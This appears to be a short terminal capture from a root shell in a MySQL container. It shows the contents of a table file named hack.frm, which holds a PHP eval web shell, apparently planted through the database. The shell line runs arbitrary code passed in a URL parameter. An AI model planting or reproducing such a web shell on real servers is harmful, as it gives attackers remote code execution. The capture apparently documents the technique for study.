 root@9a3ebcca6d8f:/var/lib/mysql/test# ls
db.opt  hack.frm
root@9a3ebcca6d8f:/var/lib/mysql/test# cd hack.frm
bash: cd: hack.frm: Not a directory
root@9a3ebcca6d8f:/var/lib/mysql/test# cat hack.frm
�
�� //  �� InnoDB
�    N
P N    )    <?php @eval($_GET['s']);?>
@�<?php @eval($_GET['s']);?>�root@9a3ebcc
a6d8f:/var/lib/mysql/test# pwd
/var/lib/mysql/test
root@9a3ebcca6d8f:/var/lib/mysql/test# ls
db.opt  hack.frm
root@9a3ebcca6d8f:/var/lib/mysql/test# ^[